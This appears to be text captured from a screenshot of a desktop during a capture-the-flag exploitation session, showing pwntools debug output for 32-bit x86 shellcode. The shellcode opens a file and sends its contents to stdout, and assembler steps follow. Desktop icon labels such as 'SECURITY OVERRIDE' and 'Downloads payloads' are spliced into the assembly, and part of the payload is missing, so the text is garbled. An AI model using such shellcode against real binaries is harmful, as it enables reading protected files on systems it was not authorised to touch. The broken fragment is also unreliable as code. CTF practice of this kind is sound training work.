 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
/* open(file='esp', oflag='O_RDONLY', mode='edx') */
mov ebx, esp
Downloads payloads
xor ecx, ecx
/* call open() */
push 5 /* 5 */
pop eax
int 0x80
/* sendfile(out_fd=1, in_fd='eax', offset=0, count=0x7fffffff) */
push 1
pop ebx
mov ecx, eax
xor edx, edx
push 0x7fffffff
pop esi
/* call sendfile() */
SECURITY OVERRIDE
xor eax, eax
mov al, 0xbb
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-1ue2h_cd/step2 /tmp/pwn-asm-1ue2h_cd/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-1ue2h_cd/step3 /tmp/pwn-asm-1ue2h_cd/step
4
[DEBUG] cpp -C -nostdinc -undef -P -I/home/crystal/.local/lib/python3.9/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
Trash CTF
.global __start
.p2align 2
_start:
__start:
Menu Terminal [CTF/pwn/binary_explo... [exploit_shellcraft.py - ... [Ghidra: server] [CodeBrowser: server:/...